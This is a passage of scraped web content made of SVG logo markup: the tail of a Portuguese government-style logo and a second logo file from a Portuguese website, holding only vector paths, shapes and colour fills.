00.17 0l.31.38a.12.12 0 000 .17.12.12 0 00.17 0l1-1a.12.12 0 000-.17.12.12 0 00-.08-.06zm-.73.74a.52.52 0 01-.12-.59.51.51 0 01.59.12z" id="path58" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M16.44 20.33a.12.12 0 000 .17l1 1a.12.12 0 00.17 0 .12.12 0 000-.17l.31-.38a.13.13 0 00.16 0 .12.12 0 000-.17l.14-.16.12-.12h-.05l-.05.05-.07-.07.05-.05-.05-.06-.05.06-.07-.08.05-.05v-.05l-.11.11-.17.14-.09-.1.31-.35.11-.11v-.05l-.05.06-.07-.08.05-.05-.05-.05-.05.05-.08-.07.06-.06-.05-.05-.11.11-.35.31-.09-.09.14-.16.12-.12-.05-.05-.05.05-.07-.07.05-.06-.05-.05-.05.06-.07-.07.06-.06h-.05l-.11.11-.16.14a.13.13 0 00-.17 0 .163.163 0 00.1.31l-.38.31a.12.12 0 00-.18.02zm.43.26a.5.5 0 01.59-.12.53.53 0 01-.12.59z" id="path60" fill="#fcf539" fill-rule="evenodd"/><path class="cls-9" d="M14.62 19.22a.14.14 0 000 .28.14.14 0 00.14-.15.14.14 0 00-.14-.14" id="path62" fill="#fff" fill-rule="evenodd"/><path class="cls-9" d="M13.86 19.23a.14.14 0 000 .28.14.14 0 100-.28" id="path64" fill="#fff" fill-rule="evenodd"/><path class="cls-10" d="M14.23 15.11a.73.73 0 00.71-.76v-1h-1.42v1a.73.73 0 00.71.76z" id="path66" fill="#284682"/><circle class="cls-8" cx="13.87" cy="13.74" r=".16" id="circle68" fill="#fff"/><circle class="cls-8" cx="14.23" cy="14.11" r=".16" id="circle70" fill="#fff"/><circle class="cls-8" cx="14.59" cy="14.47" r=".16" id="circle72" fill="#fff"/><circle class="cls-8" cx="14.59" cy="13.74" r=".16" id="circle74" fill="#fff"/><circle class="cls-8" cx="13.87" cy="14.47" r=".16" id="circle76" fill="#fff"/><path class="cls-10" d="M14.23 17.56a.73.73 0 00.71-.76v-1h-1.42v1a.73.73 0 00.71.76z" id="path78" fill="#284682"/><circle class="cls-8" cx="13.87" cy="16.19" r=".16" id="circle80" fill="#fff"/><circle class="cls-8" cx="14.23" cy="16.55" r=".16" id="circle82" fill="#fff"/><circle class="cls-8" cx="14.59" cy="16.92" r=".16" id="circle84" fill="#fff"/><circle class="cls-8" cx="14.59" cy="16.19" r=".16" id="circle86" fill="#fff"/><circle class="cls-8" cx="13.87" cy="16.92" r=".16" id="circle88" fill="#fff"/><path class="cls-10" d="M12.28 17.56a.73.73 0 00.72-.76v-1h-1.43v1a.73.73 0 00.71.76z" id="path90" fill="#284682"/><circle class="cls-8" cx="11.91" cy="16.19" r=".16" id="circle92" fill="#fff"/><circle class="cls-8" cx="12.28" cy="16.55" r=".16" id="circle94" fill="#fff"/><circle class="cls-8" cx="12.64" cy="16.92" r=".16" id="circle96" fill="#fff"/><circle class="cls-8" cx="12.64" cy="16.19" r=".16" id="circle98" fill="#fff"/><circle class="cls-8" cx="11.91" cy="16.92" r=".16" id="circle100" fill="#fff"/><path class="cls-10" d="M16.19 17.56a.73.73 0 00.71-.76v-1h-1.42v1a.73.73 0 00.71.76z" id="path102" fill="#284682"/><circle class="cls-8" cx="15.83" cy="16.19" r=".16" id="circle104" fill="#fff"/><circle class="cls-8" cx="16.19" cy="16.55" r=".16" id="circle106" fill="#fff"/><circle class="cls-8" cx="16.55" cy="16.92" r=".16" id="circle108" fill="#fff"/><circle class="cls-8" cx="16.55" cy="16.19" r=".16" id="circle110" fill="#fff"/><circle class="cls-8" cx="15.83" cy="16.92" r=".16" id="circle112" fill="#fff"/><path class="cls-10" d="M14.23 20a.73.73 0 00.71-.76v-1h-1.42v1a.73.73 0 00.71.76z" id="path114" fill="#284682"/><circle class="cls-8" cx="13.87" cy="18.64" r=".16" id="circle116" fill="#fff"/><circle class="cls-8" cx="14.23" cy="19" r=".16" id="circle118" fill="#fff"/><circle class="cls-8" cx="14.59" cy="19.36" r=".16" id="circle120" fill="#fff"/><circle class="cls-8" cx="14.59" cy="18.64" r=".16" id="circle122" fill="#fff"/><circle class="cls-8" cx="13.87" cy="19.36" r=".16" id="circle124" fill="#fff"/><path class="cls-11" d="M51.42 17.17l-3.47-5.57h-.32v4.06a7 7 0 011.32.23v1.28h-5v-1.26a7.36 7.36 0 01.8-.15l.86-.1V5.8l-.86-.1a7.4 7.4 0 01-.8-.15V4.29H49a8.15 8.15 0 011.82.19 4.18 4.18 0 011.43.6 2.72 2.72 0 01.93 1.08 3.69 3.69 0 01.32 1.62A3.45 3.45 0 0153.25 9a3.11 3.11 0 01-.71 1 4 4 0 01-1.08.74 4.87 4.87 0 01-1.36.41q.21.25.4.52l.36.54 2.22 3.34.65.1.73.13v1.3zm-.76-10.78a3.29 3.29 0 00-2-.48h-1.08V10h1.01a3 3 0 002-.58 1.91 1.91 0 00.71-1.56 1.79 1.79 0 00-.64-1.47z" id="path138" fill="#3c3c3c"/><path class="cls-11" d="M55.33 17.17v-1.26a7.36 7.36 0 01.8-.15l.86-.1V5.78l-.86-.09a7.58 7.58 0 01-.8-.15V4.29h8.53v3.07h-1.5q-.08-.4-.13-.77t-.1-.68h-3.07v3.88h2.46q0-.32.1-.62a3.83 3.83 0 01.15-.56h1.3v3.89h-1.3a3.66 3.66 0 01-.15-.58q-.06-.32-.1-.6h-2.46v4.18h3.09q0-.34.1-.73.1-.39.15-.8h1.5v3.21z" id="path140" fill="#3c3c3c"/><path class="cls-11" d="M74.83 9.82a4 4 0 01-1 1.38 4.84 4.84 0 01-1.58.92 6 6 0 01-2.05.33h-.46a3.21 3.21 0 01-.5 0v3.24l.86.1a7.39 7.39 0 01.8.15v1.26h-5.39v-1.29a7.36 7.36 0 01.8-.15l.86-.1V5.8l-.86-.1a7.4 7.4 0 01-.8-.15V4.29h4.94a5.26 5.26 0 013.52 1 3.54 3.54 0 011.21 2.83 4.26 4.26 0 01-.35 1.7zm-2.46-3.29a2.94 2.94 0 00-2.07-.62h-.55a3.67 3.67 0 00-.52 0v4.71l.46.06h.46a3.23 3.23 0 002.1-.68A2.23 2.23 0 0073 8.26a2.26 2.26 0 00-.63-1.73z" id="path142" fill="#3c3c3c"/><path class="cls-11" d="M87.37 5.8v6.45A5.08 5.08 0 0186 16.1a5.44 5.44 0 01-3.88 1.26 6.78 6.78 0 01-2.44-.36 3.66 3.66 0 01-1.49-1 3.56 3.56 0 01-.73-1.46 7.21 7.21 0 01-.2-1.72v-7l-.65-.1-.61-.15V4.29h4.77v1.28a5 5 0 01-.72.14l-.73.09v6.83a5.49 5.49 0 00.12 1.2 2.28 2.28 0 00.45 1 2.14 2.14 0 00.91.63 4.08 4.08 0 001.48.23 4.75 4.75 0 001.36-.17 2.11 2.11 0 00.94-.56 2.43 2.43 0 00.55-1 5.58 5.58 0 00.18-1.53V5.8l-.74-.09a4.39 4.39 0 01-.71-.14V4.29h4.77v1.28a9.9 9.9 0 01-1.26.23zM82 3.37l-.76-1.16 3-2.1.92 1.39z" id="path144" fill="#3c3c3c"/><path class="cls-11" d="M99.9 14.6a3.38 3.38 0 01-.81 1.28 4.37 4.37 0 01-1.55 1 6.8 6.8 0 01-2.46.38h-5.15v-1.35a7.36 7.36 0 01.8-.15l.86-.1V5.8l-.86-.1a7.4 7.4 0 01-.8-.15V4.29h5.68a5.19 5.19 0 013.19.82 2.74 2.74 0 011.07 2.31 2.92 2.92 0 01-.6 1.79 3.28 3.28 0 01-1.59 1.15 3.18 3.18 0 011.1.4 2.67 2.67 0 01.76.69 3 3 0 01.45.88 3.18 3.18 0 01.15 1 4.09 4.09 0 01-.24 1.27zM97.58 7a1.28 1.28 0 00-.4-.56 2 2 0 00-.75-.44 4.27 4.27 0 00-1.15-.13h-1.62v3.88h1.1A3.65 3.65 0 0097 9.21a1.8 1.8 0 00.74-1.53 2.17 2.17 0 00-.16-.68zm.12 5.42a1.85 1.85 0 00-.65-.62 3 3 0 00-1-.34 7 7 0 00-1.26-.11h-1.14v4.1a9.08 9.08 0 001.51.1 3 3 0 002.11-.62 2.06 2.06 0 00.68-1.59 1.73 1.73 0 00-.24-.96z" id="path146" fill="#3c3c3c"/><path class="cls-11" d="M101.65 17.17v-1.26a7.35 7.35 0 01.8-.15l.86-.1V5.8l-.86-.1a7.4 7.4 0 01-.8-.15V4.29H107v1.26a7.44 7.44 0 01-.8.15l-.86.1v9.66h2.92q.1-.74.27-1.66H110v3.38z" id="path148" fill="#3c3c3c"/><path class="cls-11" d="M110.79 17.17v-1.26a7.35 7.35 0 01.8-.15l.86-.1V5.8l-.86-.1a7.4 7.4 0 01-.8-.15V4.29h5.38v1.26a7.44 7.44 0 01-.8.15l-.86.1v9.87l.86.1a7.39 7.39 0 01.8.15v1.26z" id="path150" fill="#3c3c3c"/><path class="cls-11" d="M125.37 7.92q-.1-.48-.14-.89-.04-.41-.09-.79a5.39 5.39 0 00-.83-.15h-.81a3.57 3.57 0 00-1.63.35 3.32 3.32 0 00-1.16 1 4.24 4.24 0 00-.7 1.49 7.44 7.44 0 00-.23 1.9 7.46 7.46 0 00.24 2 3.74 3.74 0 00.75 1.47 3.28 3.28 0 001.32.92 5.27 5.27 0 001.93.31 7.28 7.28 0 001.5-.16 7.07 7.07 0 001.38-.43l.13 1.91a12.5 12.5 0 01-1.68.43 10 10 0 01-1.81.16 5.88 5.88 0 01-4.54-1.75 6.53 6.53 0 01-1.52-4.59 9.55 9.55 0 01.39-2.81A6 6 0 01119 6.1a5.38 5.38 0 012-1.43 7.31 7.31 0 012.87-.52 12 12 0 011.49.1 15 15 0 011.51.27v3.4z" id="path152" fill="#3c3c3c"/><path class="cls-11" d="M136.17 17.17v-1.26q.32-.08.71-.13l.74-.1-.62-1.81h-5.1l-.65 1.81.74.1q.38.06.71.13v1.26H128v-1.26a4 4 0 01.54-.12l.56-.09 4.1-11.41h2.5l4.16 11.41.56.09a4.06 4.06 0 01.54.12v1.26zM135 8.35q-.19-.5-.32-1t-.25-1q-.1.5-.25 1t-.34 1l-1.39 3.84h4z" id="path154" fill="#3c3c3c"/><path class="cls-11" d="M53.23 28.17a4 4 0 01-1 1.38 4.84 4.84 0 01-1.58.92 6 6 0 01-2.05.33h-.46a3.21 3.21 0 01-.5 0V34l.86.1a7.39 7.39 0 01.8.15v1.26h-5.4v-1.25a7.36 7.36 0 01.8-.15l.86-.1v-9.86l-.86-.1a7.44 7.44 0 01-.8-.15v-1.26h4.97a5.26 5.26 0 013.52 1 3.54 3.54 0 011.21 2.83 4.26 4.26 0 01-.37 1.7zm-2.46-3.29a2.94 2.94 0 00-2.07-.62h-.55a3.64 3.64 0 00-.52 0V29l.46.06h.46a3.23 3.23 0 002.1-.68 2.23 2.23 0 00.78-1.8 2.26 2.26 0 00-.67-1.7z" id="path156" fill="#3c3c3c"/><path class="cls-11" d="M66.13 31.78a6.37 6.37 0 01-1.33 2.14 5.62 5.62 0 01-2 1.34 6.33 6.33 0 01-2.4.46 6.56 6.56 0 01-2.56-.46 4.78 4.78 0 01-1.81-1.31 5.5 5.5 0 01-1.08-2 9.43 9.43 0 01-.35-2.68 7.9 7.9 0 01.49-2.86 6.26 6.26 0 011.33-2.13 5.68 5.68 0 012-1.33 6.32 6.32 0 012.4-.46 6.7 6.7 0 012.37.4A4.79 4.79 0 0165 24.06a5.57 5.57 0 011.18 2 8.67 8.67 0 01.42 2.83 7.9 7.9 0 01-.47 2.89zm-2.7-6.27a3.37 3.37 0 00-2.81-1.25 3.61 3.61 0 00-1.44.3 3.34 3.34 0 00-1.21.89 4.56 4.56 0 00-.83 1.47 6 6 0 00-.32 2 8.13 8.13 0 00.23 2 4.53 4.53 0 00.69 1.55 3.15 3.15 0 001.17 1 3.7 3.7 0 001.67.35 3.62 3.62 0 001.4-.29 3.5 3.5 0 001.24-.88 4.38 4.38 0 00.87-1.48 6.08 6.08 0 00.33-2.09 5.71 5.71 0 00-.99-3.57z" id="path158" fill="#3c3c3c"/><path class="cls-11" d="M75.35 35.52l-3.47-5.57h-.32V34a7 7 0 011.32.23v1.28h-5v-1.25a7.36 7.36 0 01.8-.15l.86-.1v-9.86l-.86-.1a7.44 7.44 0 01-.8-.15v-1.26h5a8.16 8.16 0 011.82.19 4.17 4.17 0 011.43.6 2.73 2.73 0 01.93 1.08 3.69 3.69 0 01.32 1.62 3.45 3.45 0 01-.25 1.33 3.11 3.11 0 01-.71 1 4 4 0 01-1.08.74 4.87 4.87 0 01-1.36.41q.21.25.4.52l.36.54L77 34l.65.1.73.13v1.3zm-.76-10.78a3.29 3.29 0 00-2-.48h-1.08v4.08h1.01a3 3 0 002-.58 1.91 1.91 0 00.71-1.56 1.79 1.79 0 00-.64-1.46z" id="path160" fill="#3c3c3c"/><path class="cls-11" d="M87.85 26.06q-.1-.5-.16-.92l-.11-.78h-2.32V34l.86.09a7.66 7.66 0 01.8.15v1.26h-5.38v-1.24a7.63 7.63 0 01.8-.15l.86-.11v-9.64h-2.35q0 .36-.1.78-.1.42-.15.92h-1.49v-3.42h10.23v3.42z" id="path162" fill="#3c3c3c"/><path class="cls-11" d="M101.57 24.15v6.45a5.08 5.08 0 01-1.33 3.85 5.44 5.44 0 01-3.88 1.26 6.78 6.78 0 01-2.48-.38 3.66 3.66 0 01-1.49-1 3.56 3.56 0 01-.73-1.46 7.21 7.21 0 01-.2-1.72v-7l-.65-.1-.61-.13v-1.28H95v1.28a5.08 5.08 0 01-.72.14l-.73.09V31a5.49 5.49 0 00.12 1.2 2.28 2.28 0 00.45 1 2.14 2.14 0 00.91.63 4.08 4.08 0 001.48.23 4.75 4.75 0 001.36-.17 2.11 2.11 0 00.94-.56 2.43 2.43 0 00.55-1 5.58 5.58 0 00.18-1.53v-6.65l-.74-.09a4.45 4.45 0 01-.71-.14v-1.28h4.77v1.28a9.9 9.9 0 01-1.29.23z" id="path164" fill="#3c3c3c"/><path class="cls-11" d="M115.44 30.28l-.6.09v4.56a11 11 0 01-2.1.58 12.71 12.71 0 01-2.23.2 7.72 7.72 0 01-2.68-.44 5.63 5.63 0 01-2-1.25 5.43 5.43 0 01-1.28-2 7.5 7.5 0 01-.45-2.67 7.68 7.68 0 01.49-2.78 6.11 6.11 0 013.6-3.61 8.08 8.08 0 012.95-.51 12.38 12.38 0 011.77.13q.87.13 1.77.34v3.24h-1.58q-.1-.44-.15-.85-.05-.41-.1-.79-.48-.11-1-.18a6.79 6.79 0 00-.94-.07 5.31 5.31 0 00-1.82.3 4 4 0 00-1.47.92 4.37 4.37 0 00-1 1.53 5.69 5.69 0 00-.36 2.11 4.77 4.77 0 001.2 3.48 4.37 4.37 0 003.28 1.23 6.9 6.9 0 001.05-.08 5.26 5.26 0 00.94-.23v-3.14l-.86-.1a5.71 5.71 0 01-.76-.15v-1.26H116v1.28a4.77 4.77 0 01-.56.12z" id="path166" fill="#3c3c3c"/><path class="cls-11" d="M128.37 24.15v6.45a5.08 5.08 0 01-1.37 3.85 5.43 5.43 0 01-3.88 1.26 6.78 6.78 0 01-2.48-.38 3.66 3.66 0 01-1.49-1 3.55 3.55 0 01-.73-1.46 7.21 7.21 0 01-.2-1.72v-7l-.65-.1-.61-.13v-1.28h4.77v1.28a5.07 5.07 0 01-.72.14l-.73.09V31a5.49 5.49 0 00.12 1.2 2.28 2.28 0 00.45 1 2.14 2.14 0 00.91.63 4.08 4.08 0 001.48.23 4.75 4.75 0 001.35-.17 2.11 2.11 0 00.94-.56 2.42 2.42 0 00.55-1 5.58 5.58 0 00.18-1.53v-6.65l-.74-.09a4.46 4.46 0 01-.71-.14v-1.28h4.77v1.28a9.89 9.89 0 01-1.21.23z" id="path168" fill="#3c3c3c"/><path class="cls-11" d="M130.92 35.52v-1.26a7.35 7.35 0 01.8-.15l.86-.1v-9.88l-.86-.09a7.54 7.54 0 01-.8-.15v-1.25h8.53v3.07h-1.51q-.08-.4-.13-.77t-.1-.68h-3.07v3.87h2.46q0-.32.1-.62a3.85 3.85 0 01.15-.56h1.3v3.89h-1.3a3.68 3.68 0 01-.15-.58q-.06-.32-.1-.6h-2.46v4.18h3.09q0-.34.1-.73.1-.39.15-.8h1.51v3.21z" id="path170" fill="#3c3c3c"/><path class="cls-11" d="M149.07 33.27a3.78 3.78 0 01-1 1.29 4.53 4.53 0 01-1.54.85 6.35 6.35 0 01-2 .3 11.22 11.22 0 01-2.82-.33v-3.24h1.53q.08.44.13.85t.1.77l.57.1a4.56 4.56 0 00.57 0 4.41 4.41 0 001-.11 2.54 2.54 0 00.83-.35 1.68 1.68 0 00.55-.62 1.9 1.9 0 00.2-.9 1.39 1.39 0 00-.43-1.07 3.91 3.91 0 00-1.06-.69q-.63-.29-1.38-.54a6 6 0 01-1.38-.68 3.81 3.81 0 01-1.06-1.06 3 3 0 01-.43-1.69 3.63 3.63 0 01.32-1.51 3.28 3.28 0 01.92-1.19 4.37 4.37 0 011.47-.77 6.51 6.51 0 012-.28 12.34 12.34 0 011.31.07q.62.07 1.27.2v3.11h-1.54a7.89 7.89 0 01-.14-.82q0-.4-.09-.74l-.41-.07h-.48a2.76 2.76 0 00-1.81.51 1.63 1.63 0 00-.6 1.31 1.34 1.34 0 00.43 1 4 4 0 001.07.68q.64.29 1.38.56a7.19 7.19 0 011.38.69A3.7 3.7 0 01149 30a2.87 2.87 0 01.43 1.64 3.87 3.87 0 01-.36 1.63z" id="path172" fill="#3c3c3c"/><path class="cls-11" d="M158.23 35.52v-1.26q.32-.08.71-.13l.74-.1-.68-1.81h-5.1l-.63 1.78.74.1q.38.06.71.13v1.26h-4.64v-1.23a4 4 0 01.54-.12l.56-.09 4.1-11.41h2.5L162 34.05l.56.09a4 4 0 01.54.12v1.26zM157 26.7q-.19-.5-.32-1t-.25-1q-.1.5-.25 1t-.34 1l-1.39 3.84h4z" id="path174" fill="#3c3c3c"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://incentivarpartilha.org/wp-content/uploads/2023/04/02-fundo.svg
body_size: 1266
content:
<svg width="667.715" height="66.201" xmlns="http://www.w3.org/2000/svg"><defs><clipPath clipPathUnits="userSpaceOnUse" id="a"><path d="M0 595.276h841.89V0H0z"/></clipPath></defs><g clip-path="url(#a)" transform="matrix(1.33333 0 0 -1.33333 -235.003 450.915)"><path d="M222.058 289.823c-8.718 0-15.083 5.258-15.083 12.938v34.318h10.032v-34.18c0-3.113 1.799-4.843 5.05-4.843 3.322 0 5.19 1.73 5.19 4.843v34.18h9.619V302.76c0-7.68-6.02-12.938-14.808-12.938m46.013 1.176L257.9 309.473l-3.944 7.542v-26.017h-9.064v46.081h8.234l9.895-18.889 3.736-7.542v26.431h8.925V291zm35.84 32.036c0 3.667-1.729 5.811-5.535 5.811h-4.704v-29.613h4.704c3.806 0 5.535 2.145 5.535 5.812zm-4.773-32.036h-15.36v46.081h15.36c9.548 0 14.67-6.158 14.67-13.838v-18.958c0-7.749-5.122-13.285-14.67-13.285m-112.991 38.056h.038v8.025h-9.933v-46.081h9.895v19.098h15.291v7.956h-15.29z" fill="#272963"/><path d="M194.21 333.465v-.798a3.614 3.614 0 117.229 0v.798a3.615 3.615 0 01-7.228 0" fill="#298c78"/><path d="M391.473 322.095l1.243-6.428h-2.593zm-11.702-13.817l-4.624-19.742h9.348l4.13 20.005 5.754-.026 9.14-.177-1.898 7.963-4.427 18.702H386.03l-4.38-18.703m61.07-25.895v32.932l-2.301-10.536-5.582-22.396h-7.466l-5.301 22.396-2.233 10.536v-32.932h-8.93v46.466h13.395l5.582-23.652 1.674-8.162 1.744 8.162 5.512 23.652h13.327v-46.466zm36.91 15.768c0 2.721-1.396 4.117-3.977 4.117h-5.373v-12.07h5.79c2.583 0 3.56 1.395 3.56 3.697zm-.21 19.117c0 2.302-.977 3.767-3.558 3.767h-5.582v-11.86h5.163c2.583 0 3.977 1.325 3.977 4.046zm-1.953-34.885h-17.233v46.466h17.024c7.535 0 11.65-4.046 11.65-10.675v-3.349c0-4.395-1.743-7.814-6.488-8.65 4.954-1.047 6.769-4.326 6.769-8.652v-4.465c0-6.698-4.187-10.675-11.722-10.675m94.243.28l-10.133 18.405-3.93 7.513v-25.918h-9.03v45.907h8.204l9.858-18.817 3.72-7.514v26.33h8.894v-45.906zm32.88 37.498v-37.498h-9.855v37.498h-9.927v8.409h29.64v-8.41zm26.196-4.343l-3.517-16.75h6.756zm6.48-33.155l-1.93 9.099h-9.514l-1.93-9.1h-9.237l10.754 45.908h11.03l10.683-45.907zm14.82 0v45.907h9.857v-37.428h15.096v-8.48zm-125.802 20.128v-11.511H542v-8.617h-25.573v45.907H542v-8.271h-15.716v-10.064" fill="#272963"/><path d="M403.52 308.337h-52.348v7.33h50.65z" fill="#c95b28"/><path d="M539.433 308.337h-32.94v7.33h32.94A2.567 2.567 0 00542 313.1v-2.196a2.567 2.567 0 00-2.567-2.567" fill="#5990cc"/><path d="M496.516 336.871h9.978v-46.466h-9.978zM341.208 324.694c0 3.114-1.868 5.19-5.19 5.19-3.252 0-5.121-2.076-5.121-5.19v-21.31c0-3.114 1.869-5.19 5.122-5.19 3.32 0 5.189 2.076 5.189 5.19zm-5.19-34.872c-9.48 0-15.153 5.881-15.153 14.115v20.204c0 8.164 5.674 14.045 15.154 14.045 9.547 0 15.153-5.88 15.153-14.045v-20.204c0-8.234-5.606-14.115-15.153-14.115" fill="#272963"/></g></svg>